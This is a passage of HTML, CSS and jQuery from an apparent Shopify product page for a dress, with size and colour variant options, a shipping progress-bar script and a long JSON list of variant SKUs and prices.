                        
                        
                        value="45472830357803"
                      >
                        Blue / L (UK16-18)

                        - £23.99
                      </option><option
                        
                        
                        value="45472830390571"
                      >
                        Blue / XL (UK20-22)

                        - £23.99
                      </option><option
                        
                        
                        value="45472830423339"
                      >
                        Blue / 2XL (UK24-26)

                        - £23.99
                      </option><option
                        
                        
                        value="45472830456107"
                      >
                        Blue / 3XL (UK28-30)

                        - £23.99
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--21849804210475__main">
                Quantity
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Decrease quantity for Pop of Color Dress</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--21849804210475__main"
                    min="1"
                    value="1"
                    form="product-form-template--21849804210475__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Increase quantity for Pop of Color Dress</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #4e94cf;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#4e94cf;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #4e94cf);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #4e94cf);
    background-image: linear-gradient(to right , #eee, #4e94cf);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.4rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: .7rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="£{{amount}}">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":45472829899051,"title":"Green \/ S (UK8-10)","option1":"Green","option2":"S (UK8-10)","option3":null,"sku":"LF10233944JINS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ S (UK8-10)","public_title":"Green \/ S (UK8-10)","options":["Green","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":45472829899051,"title":"Green \/ S (UK8-10)","option1":"Green","option2":"S (UK8-10)","option3":null,"sku":"LF10233944JINS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ S (UK8-10)","public_title":"Green \/ S (UK8-10)","options":["Green","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472829931819,"title":"Green \/ M (UK12-14)","option1":"Green","option2":"M (UK12-14)","option3":null,"sku":"LF10233944JINM","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ M (UK12-14)","public_title":"Green \/ M (UK12-14)","options":["Green","M (UK12-14)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472829964587,"title":"Green \/ L (UK16-18)","option1":"Green","option2":"L (UK16-18)","option3":null,"sku":"LF10233944JINL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ L (UK16-18)","public_title":"Green \/ L (UK16-18)","options":["Green","L (UK16-18)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472829997355,"title":"Green \/ XL (UK20-22)","option1":"Green","option2":"XL (UK20-22)","option3":null,"sku":"LF10233944JINXL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ XL (UK20-22)","public_title":"Green \/ XL (UK20-22)","options":["Green","XL (UK20-22)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830030123,"title":"Green \/ 2XL (UK24-26)","option1":"Green","option2":"2XL (UK24-26)","option3":null,"sku":"LF10233944JIN2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ 2XL (UK24-26)","public_title":"Green \/ 2XL (UK24-26)","options":["Green","2XL (UK24-26)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830062891,"title":"Green \/ 3XL (UK28-30)","option1":"Green","option2":"3XL (UK28-30)","option3":null,"sku":"LF10233944JIN3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ 3XL (UK28-30)","public_title":"Green \/ 3XL (UK28-30)","options":["Green","3XL (UK28-30)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830095659,"title":"Hot Pink \/ S (UK8-10)","option1":"Hot Pink","option2":"S (UK8-10)","option3":null,"sku":"LF10233944FENS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ S (UK8-10)","public_title":"Hot Pink \/ S (UK8-10)","options":["Hot Pink","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830128427,"title":"Hot Pink \/ M (UK12-14)","option1":"Hot Pink","option2":"M (UK12-14)","option3":null,"sku":"LF10233944FENM","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ M (UK12-14)","public_title":"Hot Pink \/ M (UK12-14)","options":["Hot Pink","M (UK12-14)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830161195,"title":"Hot Pink \/ L (UK16-18)","option1":"Hot Pink","option2":"L (UK16-18)","option3":null,"sku":"LF10233944FENL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ L (UK16-18)","public_title":"Hot Pink \/ L (UK16-18)","options":["Hot Pink","L (UK16-18)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830193963,"title":"Hot Pink \/ XL (UK20-22)","option1":"Hot Pink","option2":"XL (UK20-22)","option3":null,"sku":"LF10233944FENXL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ XL (UK20-22)","public_title":"Hot Pink \/ XL (UK20-22)","options":["Hot Pink","XL (UK20-22)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830226731,"title":"Hot Pink \/ 2XL (UK24-26)","option1":"Hot Pink","option2":"2XL (UK24-26)","option3":null,"sku":"LF10233944FEN2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ 2XL (UK24-26)","public_title":"Hot Pink \/ 2XL (UK24-26)","options":["Hot Pink","2XL (UK24-26)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830259499,"title":"Hot Pink \/ 3XL (UK28-30)","option1":"Hot Pink","option2":"3XL (UK28-30)","option3":null,"sku":"LF10233944FEN3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ 3XL (UK28-30)","public_title":"Hot Pink \/ 3XL (UK28-30)","options":["Hot Pink","3XL (UK28-30)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830292267,"title":"Blue \/ S (UK8-10)","option1":"Blue","option2":"S (UK8-10)","option3":null,"sku":"LF10233944LANS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ S (UK8-10)","public_title":"Blue \/ S (UK8-10)","options":["Blue","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830325035,"title":"Blue \/ M (UK12-14)","option1":"Blue","option2":"M (UK12-14)","option3":null,"sku":"LF10233944LANM","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ M (UK12-14)","public_title":"Blue \/ M (UK12-14)","options":["Blue","M (UK12-14)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830357803,"title":"Blue \/ L (UK16-18)","option1":"Blue","option2":"L (UK16-18)","option3":null,"sku":"LF10233944LANL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ L (UK16-18)","public_title":"Blue \/ L (UK16-18)","options":["Blue","L (UK16-18)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830390571,"title":"Blue \/ XL (UK20-22)","option1":"Blue","option2":"XL (UK20-22)","option3":null,"sku":"LF10233944LANXL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ XL (UK20-22)","public_title":"Blue \/ XL (UK20-22)","options":["Blue","XL (UK20-22)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830423339,"title":"Blue \/ 2XL (UK24-26)","option1":"Blue","option2":"2XL (UK24-26)","option3":null,"sku":"LF10233944LAN2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ 2XL (UK24-26)","public_title":"Blue \/ 2XL (UK24-26)","options":["Blue","2XL (UK24-26)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830456107,"title":"Blue \/ 3XL (UK28-30)","option1":"Blue","option2":"3XL (UK28-30)","option3":null,"sku":"LF10233944LAN3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ 3XL (UK28-30)","public_title":"Blue \/ 3XL (UK28-30)","options":["Blue","3XL 